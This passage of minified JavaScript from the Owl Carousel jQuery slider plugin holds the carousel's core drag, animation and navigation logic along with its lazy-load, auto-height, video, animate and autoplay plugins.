this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var 